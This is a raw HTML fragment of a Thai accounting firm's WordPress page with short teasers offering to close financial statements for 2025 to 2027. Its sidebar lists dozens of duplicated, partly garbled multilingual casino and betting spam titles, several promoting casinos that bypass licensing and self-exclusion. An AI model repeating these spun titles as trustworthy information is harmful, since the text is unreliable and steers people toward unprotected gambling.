tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2872 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52027/" title="รับปิดงบการเงินปี2027"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52027/" rel="bookmark">รับปิดงบการเงินปี2027</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52027/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T04:55:05+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:41:52+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2469" class="post-2469 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2870 tag-2871 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52026/" title="รับปิดงบการเงินปี2026"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52026/" rel="bookmark">รับปิดงบการเงินปี2026</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52026/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T04:51:52+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:46:10+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2458" class="post-2458 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2713 tag-2868 tag-2869 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52025/" title="รับปิดงบการเงินปี2025"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52025/" rel="bookmark">รับปิดงบการเงินปี2025</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52025/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T04:48:40+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:47:55+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
	<nav class="navigation posts-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%88%E0%B8%94%E0%B8%97%E0%B8%B0%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97-%E0%B8%AD%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%A1%E0%B8%99%E0%B8%B2/page/2/" >เรื่องที่เก่ากว่า</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
